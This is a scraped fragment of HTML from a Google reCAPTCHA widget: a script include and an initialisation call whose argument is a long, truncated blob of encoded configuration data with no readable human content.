<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_xG4USUmSwy7N84uOgcxmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_xG4USUmSwy7N84uOgcxmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eRnCoGLDlsOtwr7DpHEhw5DCn8KAUsOLa8O6wqYyS1lTw6nDksO+wrIJZXfDnMKTwp3CpnYvw7DDjcO9SFzDlsOZFzrCicOtKjbCi1cDwrbCgiTDmWVzw4t7aMKoO113wr/[base64]/Dqn/CscKPw5Bhw63CosKzw5BwaMOawojCgzzDjjjDq3BkfjDCk3MzQAI4wrFRY8OwVBoHYAXDqcOBw599w59aw4jDrSTDsnjDosK2wpDCrcK5wqwpEMO8acOJNUJ1OMKmw6nChhNWPW/DqcKaV1fCk8KTwqEew5jCthvCtXbCol7Ctm3ChcOSccKsTcOBHcOgGsK/[base64]/AcKjw6vDrcKMw7LCmSDCiS4uK09gamvDhMOJY8OHMsKDAsK+wpMyBVhCWlfClR/CpW5SwpzDlnNaZMKBwp/Ds8KywpJnw5t3worDj8KFwqTClcOoIcKNw5/[base64]/DglHDt8O9w7sJwoXDscKtIgrDvhQqwoLDnCB4cDbDlsO6wok5w7nDhBRjGMKHw6plwp/DiMKsw5/Dn2EGw7bCvcKgwqxKwqpCDMOuw4vCt8KqGsOpCsK8wq/[base64]/[base64]/DpMKRw4bDsQLCtsKDw5nCrMO1NH/Dg8KKCcOawow6bMKhAcKbSMKCe2Y9wqwLY8OHJj/DqkDDuVHCs8Owaj/[base64]/DryoZwrXDthEgwqrClMK5wq9CwpRWLkXDnsKxwpU9BEMCc8KgwqbDksKEBsO6HcKrwpU9NcOQw6/DrcKoFQF0w4vCrRBwcw5bw6bCnMOJMsOMdxHCqGNnwp9UN03Cp8O6w4JIYx5uC8OmwrEMe8KFccK3wpF3w4F6ZjjCsE9ZwoDCo8K4MXkSw444wrZsUcKDw7PCslXDpsOYdcOCwoPCq11aBgLCicOCwqvCuivDs2cjw4ttAG/[base64]/Cl8O+w4XDgsOpwrkVw4QfLQEzwqEvXgVPwoTDksO/GsKuw73CpsK+w48sOsKeLRp1w4kKDsK7w4gvw41tXcK0w4RKw7A/wqjChcOiGzPDlB3Ci8O0w5PCtktKL8Oww5vDqCA9BlbDsk8rw4IXJsORwrppcm/[base64]/CnHnDqBUvw4PDk8Kgw7dxbS/DhxPCrMOew5Ydw6/[base64]/[base64]/OsKGw5lRwqXDtcOnD8OoXH9zwrAORsKxwoLCvzHCh8OkVsOoXyDDuWVSHMOLwoQYw4TDmcOCI3N/dmBBwopQwowAKcK0w7klwoPDrUF5w57DjWFawqnDnSp8FcK+w5rDv8KUw7DDvCt3GGzCqcKCUjh1f8K9Lw7Co2rCrcK8dHnDsh8eIELDpjrCj8O7wq3DnMObDlnCsz0xwqjDgSZcwo7Do8K/wqBFwp7Dugl0SRDDssOew5hpDsOtwofDrH3CvsOUfCzCj0Qyw7/[base64]/[base64]/[base64]/wrFwWsKpwo5FNWJfJlTDs8KZOcOORcOlVyV2wp1uKcKSZVpkwqEYw6Q0w4bDg8OcwrkCbynDpMKjw5bDsQhQNnFtMsK7NGDCo8Oew4VxIcKOfxk/LMOXasOYwp0HCmoddcOSHS7DiCbDm8K3w4PCp8KkJsOFwqBTw4nDtsOORyrCn8KrKcK6ASAPcsOZFDLCtTYdwqrDpQDDkyHCrRnDt2DDlUMewrrCvCXDrcOkJxs8NMKJwrpYw71nw6/[base64]/DkGLCvEvClMKBw5rCu8KoXz3Dqg8MwpHCisO1wrTCkcOYLzV3wrMFwp/DiQ8LW8Ovw4fDkRE7w5ZwwrMpV8Oow7jDq2o4CkpdFcK3P8KiwowJGsOccifDkMKsEsOJH8Ovwpk/V8OqSsOww4NhZzfCjwLDlTFIw4peWXjCpcKbKMKFwokvdcOGZ8KVNV3DqcOQSsKUwqLCuMKiOFh3wrpVwovDv0JiwonDlUB9wpDCscK6LFlAIzsgYcOVFm/CrCU6VypXRArDnzrDqMOwB0l6wp0uRMOnG8K+Z8OQwp1pwrvDhF9mPQbCmjRaTwttw79XMRrCksOpJmjCs3BCwrQyNHEyw4zDocKSw73CksOHw4prw5bCjB9cwprDl8KnwrPClcOfXjZYBcO3awrCt8KoTsODGwLCnggQw6/CrMOQw4PClMKEw5wRXsOPIjHDrMO8w6Atw7DDqTjDnMO6bsOiCsOoW8Kpf0tXw5FNWsOALHDDn8OHfyfDrE7DrhgKbsO9w5gMwrlTwqFrwo1iwpIxw6FTNV4IwppUw4hhFFfDusKqO8KNe8KoYMKUaMO5Un7DtAQ/w4lSVQ/ChsOvCiAQSMKGAy/CgMO4QMOgwpnDpsKtag3Dq8KZXUnCg8KewrPCscKzwoQkNcK7wqYrH1/[base64]/CqMKgwoEXw6RBaMK8w53Dh8Oww6DDs8K1Wn/CpH5aEkPDplhSTREGfMOJw60YbcK1UMK0R8OWw4M3SsKCwpMNNsKFLsKgf1o5w4LCrMK0aMOwUDoEW8Oje8O5wqzClz0iajBow4N4wrbCksKiw4U9UcKZRcOpwrExw5rClsKPwp9iasKKeMOvMC/CkcKrwqxHw6t5DztlfMKiw708w7YIw4QoScKyw4ozw7cUbMOHKcOhwrwFwpTCtijCi8K7w6DCt8OkEjpiRMOjdG/Ck8KRwqNpw6fClcOjCsKwwoPCtcOPwoQ0RMKIw5MxRjjDpzgIesKNw7DDrcOzw6UaXXrDgRzDlsOfA3XDgzZvdcKKJEXCm8OkVcOGJcOFw7UfAcOPw4HCv8KKwp7DrTNKFA/Cqy9Mw7Upw7BbQcKcwp/DtMKqwqAQw6fCuQ8vw6/Cr8KKwpzDvEwLwqpZw4RVG8K8wpTCpx7CjgDCncO7A8OJw4rDrcK9VcOPwqHCkMKiwpkBw79Jdn3DscKHIy1xwo/DjsO/wofDtsKqwpxXwqzDrMO1wr0Nw73DqMOvwr/DosOIUwwtZQDDqcKbLcKyVCDDsgUfOn/CgQZkw7PCtC7Cg8Omw4E9wrg3U2pCd8KFw74uC1t7wqbCiG89w4zDpcOQcH9Zwr07w5/DnsOZAMKmw4nDmG8Lw6PDr8OhAFnDlMK2w6bClR8tClB8wo59IsKSBT/CmQfDq8KsCMKKAcO+wojDjxDDt8OWU8KNwo/DvcKaJ8Ojwr8zw7PDkylsdMKlwpVTYzHDomLCksOewrbDl8Oowqhuwr/CmH1rP8OEwqBywqdiw4Rxw7XCosKRJMKHwoDDpcKFT3gqbxnDogprUMKQwo0lLnIXWWTDsh3DnsKgw6AgHcKcw7UeSsK0w4TDgcKvCsKuwrpAwoZtw7LCi1DChG/Dv8OyOMKwV8KQwpHDpUNgYTMfw4/[base64]/DiMOFJ8O/[base64]/CjQw9woNbwrJWwpViwpzDpWHDoXXDokNQw7/CusO9wo/DlhTChMOhw7/[base64]/DvgoNRw9yZglRdhlyw6nDrFlYLMOlSsKTCjkRfMKGw5LCnklGXGLCkR1AByYpT1bCvyXCjRnDlRzCncKdWMOCYcKQTsKuIcOaZFo+C0dBQMKwOEY8w4/[base64]/w68eTRx7S1Mef3lXQ8OiRilXw7NRw7fCp8OUw55MHndAw4E6Pyxfw4zDucKsCU3CiU0+T8OkaXd2fsKYw5/Dh8OhwpY1MsKeJHouRcKMfMOtw5sZUMKPFGbDp8Ofw6fDl8OaacKqUiLCmsOxw7/[base64]/CtQM+acOcXXMIQVTDisO5w5EUwoUdfMOYw7zCnm/DqsOKw6Ycw7zCgSbDuRElaxHCimEiUsKhLcK/[base64]/CpsKxPMOuPFo0GMOGwp4pwoXCmcKmQsOJwprDqmzDr8KuQMKASsKjwqAuw77ClgZ+w6bCjcOUw4fDggLDt8Ovd8OpXWtmYDsJREB7w61FIMKoZMOewpPCg8Kaw6HCuDbCscKqUTbCrFLCkMO6wrJSFDc2wqtaw7Riw5/DosO1woTDtcOKZMKMJSZFw6pRw6UJwpYzwqzCnsOXcU/[base64]/CkxpTwqjDhMOHRGTDihExMThXw51QL8K6ZAsaw6B/w6jDrsOld8KmRcK7QS/DgcOwRTPCo8O0BnA8P8OUw7TDpTrDoUAVGsKNR2nCm8K+eBQKRMOqw4jDsMO6EEFPwqjDsDXDvMKdwrTCocO6w4w/worCpDYIw7ZPwqRyw4IhVi3CqsKXwo1swrtlO0oMwrQwa8ONw73DvT5ZJcOjVMKKK8Kew7LCisOSLcKzccKIw4jCuX7Crk/Cmi/[base64]/w6/[base64]/CisKDV8ORCyXCi8KPwq4SaMOlw6nDj2oKwpgDMcOra8Ouw6LDvcOlLcKiwrJ+F8KVMsOnTk5uwo/[base64]/[base64]/DqMKnw5jDjcOxVMOhcMO9w4TDrMKPY8KXSMO1woXDrD7DnmfCjVB3HC/Co8O9w63Dj3DCnsOawoIMw7fCphEYw57DkVQ5YsKWIGfDp0/CjBDDkDrDiMKsw5UuHsKzXcK6AsKgEMOFwofChMKlw7lsw61Rw5FOa2XDt0zDmcK4bcOFw7crw7TDvw/[base64]/CigfCucKtw5PDhcO8wpl/w4PDi8OvbzF8w7rCrcK4w5wVf8OTeScyw6IFTWTDqcKXw5MAR8O0aXpZw6nCjy5RfkknWsOTwprCskNAw4UHRcKfGMOnwrvDv0vCrxTCusOiCcOwdA/DpMOpwpnCqxQXwpxpwrZDKMKIw4YbRAzDpG0qe2BUYMKGw6bDtytLD2kVwpPCtcOQfsOUwoPDgHDDmVzCs8OEwqcofB8Fw4YdEsKcEcOdw7XDqEAEXsKywoRrUsOmwqrDphbDqmzDmwQEc8O7w4Y1woxfwoBUWGLCnsK+e0IpGcK/U3MmwrwUH3XClcKkwogebcKSwo00wp7Di8KUw70uw7DCuQLDlsOQwocMwpHDj8OJwqofw6M9ccOND8KdGhZtwpHDh8O8w6TDgVjDsSQPwrfCi2EAEsOKM1s0w5MKwqJWFTDDiEJyw5dxwpXCoMKowp7CkVdpPsKzw6vCgcK/FMOuEcOWw6kRwojCk8OKf8O4WsOsbsK4Lj/CrScUw7jDoMKqw6PDhjnCi8Okw4pHN1/Di1tKw6dFRljCqifDocOgbHNqc8KrDMKBwrfDgkdmw5XDhx7CoV/DuMO5wqsUXWHCpcKMQBhewqoZwoZtw4DCm8KuCR8kwpnDvcKCw7gPEkzDusO3w7jCo2pVw5vDkcKcMyF/[base64]/DuyfCk0PCtAjDoMOGGsOmw47DhDDCjcKHTg/CikdowoxkYsKywqjCgsOfFcOVw7zCvcOmGybChkXCr07CsVvCsRQmw7MCQ8O2Z8Kkw5d/QsK5wrXChcKuw509NH/[base64]/[base64]/MMOyw63DlcOEw6TDksKlwppqJMOBwrvCrcKLV8K/w4cldcK1w7rDr8OsVMKRDC3ClQfDrsOJw6hcZmUTfMKcw7bCusKawoNAw7pKw6ApwrZhwqUUw6p/[base64]/Dvl3CuUhFw58pSMOjYzvDoMKzG8OhUBDDqAJBw7jDjmjDmsKgw4bDugBkFFHDosO2w4RGL8KCwo1kw5rDgWPDh0kFw5gVwqZ/wqrDjgBEw4Q2A8KAQQlqRAXDqcK4Vz3CgcKiwqZHw5p7w6/CjcOdw7kTWcOOw6IOXwfDm8Kuw4Zrwpw/V8OKwohDC8KRwpjCnE/Dp0DCksKcwqpweE8qw4pkecKha1ktwpkRHMKHwpXCvkRDA8KGWcKWVcKnUMOSKDPDqHbDoMKBQ8OyJ29ow759AAfDp8Kiw607VsK9b8Knw4LDkV7DuUrDm1lEV8KSZ8KXwp/[base64]/w6l/w7HCscOMAcKDAcKUE8OVIhFbwpfDlxbCtwvDnCrCpEHCu8KXesOMeC4AXn9UCsKHwpEew6Q5W8K3wo/DnlQPPzsgw53CnTM1WgDDoB4rwqXDmTo5McKjZcKRwr7DmUBlw4E1w6nCssKPwpjChR8nwoF6w5ZiwoHDoSp3w7wgLQM+wrc0I8Opw6fDml0XwronJ8OGwpbChcOtwoPCs2lAVXURMl/CpMK2fTjCqhRqZMOeK8OvwqMJw7TDt8OcBUNgZ8KAWMOKWMOKw7AVwr/DicObPcK3DcO9w5ZqAWRWw4Aqwps7eSUpRFHCpMKCV1XDmMKWwp3CthrDmsKHwozDkjk4VgE5w7bDm8OXP18bw5dlOgMiJhLCjS4qwqbDscO/Wk1gYHIPw6HDvwHCvwDCkcKwworDpiZgwoFzw7o5LcO3w6zDukBiwrMOPmlqw7EDA8OJdTvDiQUJw7Eww5vDlEc5LhtHw4kkDsKOQnFdFsOKBsOsHTBAw4XDlMOuwox2L0PCsRXCg03DsQhIFi/CiTDCicKwG8ODwqphSTYXw64hOSnCqzp8fX4VGR1NK18Ww71vw49zw7IuXcK+FsOAcUPDrihQKAzCl8OywonCl8O/[base64]/Du8OBw5hEwqNOPcO/[base64]/SsOQw7nDs8K7YMKgw4psFcKhQ8O+w6Ehw5dVQcKyw4QMw5/[base64]/[base64]/w6TCp8OhwrvDh8KGfGXDj0rDtEzDuEPCtMK/[base64]/DlzUSw7zCkcOSQTgJb8KsMcO+blbDssKVJiRFw4caG8Ofd8KAawlRK8K/wpbDqXtBwp0fwojCtGDClxPCgx4IRX7DuMKTwqfDscKFW3TCncO5RCk3AEwqw5vClMO2U8KvNTnCu8OqGgFMWSUMw7wXbsK9wrPCn8OTwpx8XMOnYGg9wr/Cug9cXMK0wqrCnHcmXDNgwqrDmcOfK8K3w7/[base64]/CnVnDosOdwo3DnU7DrEdMw4I/JMOifcO4w73DnRXCogbDhHzDrDlJKmMXwqk4wo3CtBcQf8K0NsOdw5gQZiUHw60deknCmDfDlcO5wrnDqsK9wq5Xw5JKw7cMa8OXwrUBwpbDnsK7w4Etw7PCs8K/YsOZK8K5CMKwDCthwpQUw7VfE8ORwp1kcifDn8O/HMKsZhTCp8OuwpzDlXvCnMOrwqcPwpNnwr4Ww7LDoHc3LMO6eWFTXcKNw6RWQjpawrHDmE3CoxBfw5/Dv0jDqQ7Cs0xBw5w0wqPDpld0DXvDuEHCtMKbw5Rrw59FE8Opw4rDtFvDncKIwoZFw7XDg8O9w6LCsH/DrMOvw5kmUMOkQAbCgcOsw4lbQmNpw4YnQcOXwqvCuzjDjcOfw5zCnDTCn8O6V3TDt2/CtyfClElqZcOOOsKCTsOTD8K8w7o0EcK9V389wp9CE8Odw5zDmjhfF21/KmoSw4LCo8KWwrhoXsOREikISzx2UMKzA20BMGRsVjl7woxqWMOww6opwoTDr8OSwqB3WA1NJsKiw61XwoHDt8OGbcO9a8O7w7zClsK3fEsewrvDqMKIYcK8QsKqwq/CssOUw4BIa0QWSMOeYwpIH1IJw6XCkMKrKxR1aCBrIcKCw49swrZOwoVvwr55wrDCsXppVsONw6RdB8O5wq/Cn1EXw4HDsCvDrcKqcxnCq8OqSGsWwqp7wo5Pw4Z9BMOsZ8KheAPCp8OvTMKYVzFGUMOjwrUfw7p3CcO8T0o/wrfCq0wVWsKWc0TCjFfCusKDw7DCiiNuZsOKJcK6e1TDucOvGx7Ck8O9T2TCr8KbbV3DqMKjfyXCjSrDnwjChQ7DlmnDgBQDwp7ClsOPZcK/w4I9wqp/wrLCvMKVU1lwN3d8wpzDjMOfwogDwo3CskfCngQyIgDDmcK4XijCpMOPBmLDpcKTYFTDmj/DkcOJBRDCsgfDqcKOwq9bWsOtK31Mw7hLwp/Co8Kww5drCyE9w77DvcKbIMOLwojCi8O9w6V3w64sDR5bBCnDhcK4VzzDmMO7wqrCq37CrTHCtsKoG8Ktw6R0wo/[base64]/DgE7Ct8OkwrnCoMK8wp9bLMKiFcKLwrLDt8Kkw59Lw7HDghzCicKMwq8uTA4deApRwo/CqMKGccOicsKEEwnCrgLCgsKJw6A1wrUHMsOyTks7w6fCl8KbTVRFUQ3CjMKWClvDs1VpTcOVG8KlXRQ8worDo8OqwpvDgDkodMOwwpLCgMK/[base64]/Do8K3wpIZV8KvAlnDqsKEXMKEQsODw7PDly5uwoN8wpEAEsKeLzPDrMKXw77CkCXDusOPwr7ChMOxaT4ww4DCoMK7wpjDlW11wqJdb8Kmw44oLsO/wo5xw7x3aXh8U1/DiDJ3ZVoIw4VqwqnDpMKIwqfDg09twrlKwqMxOgwswoDDmMKqQMOzD8Otf8K2RzMBwo5Gwo3CgknDnnrDr3MUesKqwqROVMOaw7Vxw73DhVPDmD4iwqTDl8Otwo/CtsOyUsOUwq7Dn8OiwpRQcsOrUzstwpDCpMOwwpbDg34ZFmQDIsKSennDicK0HwPDrcKxwrfDnsOmw4XCtMO5RsOTw7zDosOGRcKoeMKswogSKnXCmHpDSMK2w6TDlMKSU8OffcOYw6g8SmHCjxPDgBkZOxFXfiNvEUYKw6s/w7ETwobCmsKFcsKHw5LDrwN0I154f8KLdH/Dq8Kpw4bDmcOpZ13Dl8KrCHPDmsKNWnXDuyRtwofCqC01wrTDqBEbJQzDpcODanABNyxkwqLDpUFXEhE9wpwTPcOdwrIueMKuwoZCw4onWsOmwo/DuHhFwpbDkGnCiMOEc2HDrMKTfcOOZ8K/w5bDhMKsBkMXw4DDriVqB8Krwr4WQhfDpjwiw6FlE2wVw7rCqS94wqvDncOMf8KXwrjCpAjDrX4Hw6DDhApKXwAEAVnDghxtKcOTIx3DsMOxw5ROZioxwoMLwrFJE3/CicO6SWsSSmklw5LDqsOpCAjDsSXDqnpHUsKMEsOuw4USwo7Dh8Obw6PDgMOzw70aJ8Oswp8QPMKvw5XCiXvDl8OYwrHCnSNpw63CrBPChAzCjcKPZmPDhDVww4XCgyMEw63DhsO3w5bDuD/ChcOWw6lcw4fDnQnCqcOmcD0AwobDhhzDjsO1cMKFOsK2L1bDpQwySMK3KcOjDhvDocOYw6lvWXrDvHV1XMKjwr/CmcKSE8OMZMK/I8K/w4PCmWPDhkrDo8KefsKGwqZYwpXCghhIVhPDkVHCgA10flU5wqfDm13CpsOHLDrCnsO7b8KYS8KBaGXClMKHwp/DtsKsLjLCoUrDiUInw6vCosKLw4TCusK/wqFxQB7CkMK9wrUvAcONw6TDvyjDocO+wpHDtktxacOJwo8iU8O4wo7CrVlaF1fDn1s9w6HDmMKmw6kBR2nCiVJjw5PCoS4eCF/CpUJpRsOEwp9JN8KDYwp7w7/CtMKIw53Cm8K7w5zDo3bCicOAwrbCjRHDj8OUw4XCu8KWw6RwFyDDo8Kuw73DjMOELDI9BG/DmcO6w5oFQsK0fMO5w4Z6ecK4woM4wpbCv8Oxw5rDj8KEwqfChH3DiQHClF7DmsKkdsKUYMOPf8O9wo3DlcOCLmLCoExpwrN5wrMbw6nCuMODwq1uwqLCgXg0Vlg6wrh1w6rDqhjCtGMmwqHCsictK0bDkFYFwrPCkRLChsOOGm0/BsO/w4DDssOgw7giGMK8w4TCrW/ClyPDrHMDw5hINFQCw697wp0ew5krMcK3azzCksOZcSfDtUDCuizDv8K8dAYyw4TCmcOPdiXDpcKAXsK1wo0QVcO7w782Wl0mXSkkwofCo8O3W8Kaw7DDjcOQVMOrw4sbA8O3D1bCo0/[base64]/wqrDmzgtGcOCUMOhw6LDscKvNHzCtcKOAMO5wrLDrinCtiHDncOoTyg4wq3DmcOBRhxIw4lNwoB6MsO6wqkVKsOUwqzCsD3DgyZgGcOfw4HDsHx3w4LDvSo6w6Jjw5Yew5B/NmzDmTTCpWTDpsKRO8OWEcKmw6HCksKewrwSwqvCsMK4C8O1wp5ewp14EzEJABQgwqfCr8KpLiHDscKoecKvA8KCKn3Cl8OMwp/Dj0AjaT/[base64]/Cv3fChcOHBMKjRVjCpsODwr/[base64]/CCQ+GsKGfCbDqwE7wp/CmcKFFsKNw4nDp1vDpyLDuVTCjxjDqsOTwqDDvcKawptwwpPDiX/[base64]/Cn8Ocw7TDqGDChsORWcKbMMOZeWrDisKwwq3CjMOSwozDoMO6CzbDtmx/[base64]/DhRxGO8OnwojDug99wrNqT8OrD23DiFDCgMOOw4Rzw5/CtsOgwovDp8KjfFzDpcK8wo8VGMOpw4zDh3wHwoEwLgdmwrBWw6/CksKud3Jnw4xfwqvDi8OeEMOdw4pCw4p/M8KrwoJ9wqvClyQBID5nwrUBw7XDgMO9wrPCg2VawrtXw7/[base64]/w6rDoA3Dt8OHICDDv8OtNcKaa8KKwqPCpC/CmsKXw4XDrBXDhMOKw7fDl8OZw6x+w7Yoe8KvdgDCqcKgwrTCqUrCr8OBw53DnClCEsO5w77DvRLCr1jCqMKxC0XDhRLClMObbizCh3IcdMK0wqrClCcfcS3CrcKuw5wwYVk+wqrDkh/[base64]/DqsKxw7fCk8KbwqTDgzo4wqzCpcOOw7JDK8K1wr1+w5/[base64]/[base64]/[base64]/wo1xwogdwrTCnynDhsO+fQDDvDIVPB7CjcOtw5HCpMOIanNdw5nDtcK3wpc4w4wDw6JyFhvDvG7DtsKOwrbDiMK9w6oDw77ChlnCgj9Zwr/[base64]/CnHrDg3jDiXjCuFdXVsOiB8KVAcOdBiDDpcOcw6pFw5TCj8KAwonClsOow4jDncOzw67Co8O5woIofElMRG/[base64]/DihVow67DvMOdw6rDuB8SPcKkw5cgw5HCu8K0RcOsMxTCvyXCuHPDrxd0w69bwp/CqSJESsK0R8KtMMOGw5QRBz1CHxfCqMO3YV8Xwp/CvGLCuwXCv8OTWsOhw5AswoVbwqk8w4fChwHCmBxoS0EpSFnDhgnDsjnDlT9mOcOXwqltw4HDqFLDj8KxwpzDqcKTbnrDv8Kwwr0ow7fCqsKnwoJWbMKNecKrwrjDu8Odw4l4wo4Qe8KFwrvCvcKBG8KHw5VuTcK2wosvGAbDom/CtMOVfsKqY8KUwrPCiS05Q8KvSsOJw749w4VFw50Sw4Z6DMKaZXTClAI8w7w5QVlWVVTCqsKfwpsQNcOhw4vDjcOpw6BIcipdOMOCw61Vw7xfPSI1XQTCu8KHHDDDjMOGw4UfUzLCk8KuwoPDpjDDminDisObTHHDv15JKBXCscOZwoPCpMKHXcO3KVxYwp8uwr/[base64]/CrlwwZsK3wpsuwqNFwqw0MnfDl03DsA0dw6LClsKWw7fDunQCwoVzPwvDkTfDrsKKZ8OQwrDDnDXCncOpwpMywqRbwpduPF/Crk0OEcOVwoQaW07Do8Kgwr1yw7USSMKubMKoEAdJwotdw6ROw6gKw6tDw5MdwqXDs8OIPcO5QsOEwq5mX8KFf8KLwqlZwovCnsOLw4TDjUHDvMKFTRMdNMKawpHDnsO5GcO/wrTCjTV1w6VewrZWwq7Dg0XDu8OVU8KnUsKeScOjCsKYJsOCw6PDti7DucKSw53CinjCtVXClgjCmwvDisOjwolrHMOvEcKeLMKjw6J5w4dlwqsKw6BDwoUFw4AWCXNqI8Kxwo80w5zCgCExAi4tw7PCiG4/w7cZw7YKw7/Cu8OKw7LCtwBYw5MdDsK0JsOeYcKRZsKEaxnCkEhlaBtPw6DCgsOBQcO0FBbDocO7T8OZw7xVwpTDsG/DmsOdw4LCkUjCqMOJwp7DrFvCjFvCh8OWw4HDosKCMsOENMKKw7h2PMKVwoAEw53CksK/[base64]/[base64]/CvsO8LMKsOsOVw5nDsRPCrXHCi1xiwqZhwrbDvm8FOU1hUcOKUzxmw7zCoHbCncKKw59twr3ChMKpw4/CosK0w5McwobCtnpCw4nCnsKew7PDo8Ovw6/Cq2UPwqZbwpfDkcOxw4HCikrCksOFw518OBpFFgnDoF93XCLCqxLDv1cYbMOHwpHCoUnCj2kZNcKEwo8QCMKfMVzCusKbwqRpJ8OaJRfCn8OLwozDqsOpwqHCoSTCl0slYjULw4DDncOoOsKWb2h/EMOjw41ywobDrcOXwqrDtMO7wozDjMKyU0LCiVZcwrFGw6HChMKAThzDvBMIwpR0w5zCjsOAwonChUVlw5TDkDsOwr5oElTDlsKrw47CjsORCCpKUUp0wqvCgcK4CV/Dsypuw6nCpU1Fwq/[base64]/w5QvM0gaMWkgKVbDtMKeQ8KfRTEbUsKnwpkaHMOrwptYNMKWK3MVw5dIJsOvwrHCiMOJGB9dwpxJw73Coy7DtMKdw5I4YhzChsKXwrHCrS17fsOOwrXDk07Cl8KPw5YnwpJjEX7CncKWw57DhW/CnsK5dcOVAQh7w7XDsDwbPTsfwop/[base64]/CnEMrwpZHw4ZZK8KYw4fCuBUqb8O/w6ULw6LDu2zCmcO6F8KbE8OHC1LDvx/[base64]/w6PChsOPwqRDW04Bw5QDPzXDh3c9K38ew6l7w4kkB8OyE8KNCUDCjcK2L8OpAcKwbFjDt1VJHTQOwrJCwoclO0ohOn09w6TCq8KJDMONw4/CkcOjccK2w6rCrjMBJ8KbwrsVw7ZxYGrCk1rCt8KDw4DCqMKiwqrDm3lBw53DoU97w757fl9wYsKHfsKRHMOHw4HCpsKnwpnCoMKXJhsawq4bAcK2w7XCjk0KNcOfccO4AMOgw4/CvsO6wqzDo2svDcKQEsK8ZEkVwrjCvcOOLsKhasKfQ2s0w4LCnwIPJCUfwrfCoRLDisKzw6jDiC3CocOQfWXDv8K6GcOkwo3Cm1VnYcKgFMOeZMKROsO/w6bCsnrClMKofkIgwrhJBcO2H2slWcOuPcOXwrfDrMO8w5TDg8O6BcKjACF5w6vDkcKPw4xdw4fCoGTDl8K4w4fCsWvDig/DsmNxwqPCrkhtwofCqBPDgEtTwqrDuzXDmcOXUwDCusO4wrVrWMK5PFAMHMKHw6Vew5vDgcKVw6zCkAkMccOgwovCmsKPwpQmw6U3eMOoag/Dq0TDqsKlwqnDm8K0w5lTwpbDilHCmHrCrcKGw5w4GGNIKH7Cqm/DmwXCr8O9w5jDscKeK8OIVcOAwowjEMKTwrJlw4pewp5ZwotVK8Olwp/CgzHCnMKidGcABcKmwovDojZUwpNoacKDN8OBRB/ChVJdN3fClDFMw4gGYsKjDcKRwrnDpHPCnCPDqcKtcMO5wojCi2XCpHDCsVTDoxJnO8KAwo/CqilUwrMcwr/CgVVDXm8KEF4jwqjCpSvDtcOEWE3CicOAYUQgwpYyw7B7w5pdw67CsXA8wqHDjx/DkcK8LHvDsn1OwpTCjms4fQXDvzAUbcOacEfCn3kJw7HDtMK1wrgwa0TCs0YtM8OkO8OqwpXDsCbCjXLDs8O4e8K8w47DisOlw55zOTvDs8KCZsKYw6h5DMOPw4wawpbChsKGJsK3w7gHwrURMMOAMGDDscOyw4tvw6rCv8KSw5nDtMO2HynCmcKTez/CpUjDrW7Cp8K/[base64]/[base64]/DkyBbwoEdIA7CicK5w4drMsKUckVqwpAnR8Okwr/ClnwNwrnCvHnCg8Odw7YUJTzDiMKjwpQhRDfDnMKUOcOQUMODw7Ymw5AFDD3DgsOnD8OOJcOYHT3DpXkNwoXDqcOgDR3CrUbCrHRew7nCmHIEf8OYYsO3w6PDjQVxwoPDix7DmETCvD7DhxDCgGvCncK1wo0YUcK4fWXCqxvCscO7AMKNU3jCoxrCoH/Dt3DCgMOgAjhrwrJ5w4jDoMKpwrbDpGLCvsOgw53CjMO8JhjCui3DusOUIcKmU8OTWMKsZsKsw6LDqsO8wo1EZRjCkCbCo8KffcKvwqTCmMOwRkFnfcObw6hKUTsew4ZHPwnCmsOHZsKLw4M2ZMK9w64Bw5DDlcKyw4/DrMOOwrLCn8ObUwbCgwk4w6zDogXCsl3CqMK5B8Kew54tfcKbw6VbLcOyw5pdISJKw40Uw7HCg8O8wrbDhcO1eU9wbsOXw7/DokrCuMKFZsK1w6jCsMKlw7PCgGvDsMK/wqkaf8ObCAQFZcOKKh/[base64]/wrBgw6PCrMO3UQgFN8KcF8OKE08mwpfDm8OuMsOidilIw47CpWDDoF5cPMKmDzxQwpTCh8K6w7HDmGV2wpolw7jDl3/CoH7CnsKWw53CmAJDfMOlwqfClFDCvBw1w7h1wr7DjcO5HCVjw7BZwqLDqcKYw4BLJkvDlsONG8OXNMK9CyA8YiIcMsO3w7E/JBLClsKybcKresKQwpLChMOVwotgHcKIB8K4InBQV8KtRcOKR8O+wrUnGcKmw7fDosOdbyjDk1vDnMORJMK1wqlBwrfDnsOjwr7ChsKrCmLDhsO/[base64]/CjsOdEsKQw4nDkivCnnsWw5IbwoDCmirCqD7CncOENcOfwrcxBmbCsMO1McKlRMKVQ8O6ccO0N8KTwrjCt39Qw4VUcm0+wpJ3wr4yKAsgQMOQNcKswoLCh8OuLE7DrzBZT2PClRrDrQnCgsK6Z8OKZ3nDu11ba8K/w43DtMKiw70rTW1jwog/VCTCnGAzwpFBwq9bwoXCtmfDqMOIwoPDs3/[base64]\x22],null,[\x22conf\x22,null,\x226Lf4vRYpAAAAACIAXCE2xkJWDjisvEf0FxaRsz2s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aegind.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QkQ109+CkvZupO4VMoJL/7D7fbzhBU5KrjlQjTuDpjo\\u003d\x22,1,0,null,1,1769687212851,0,0,[233],null,[18],\x22RC-5MyqPRsdIz3OEA\x22,null,null,null,null,null,\x220dAFcWeA4mof31XdG2aWpMGyhqSJW1IYr_VkzKoq4a5IFbecERQCazE885GycWsajGXLU0ESlZbzYO3hhskB75ddvjYf5DbHX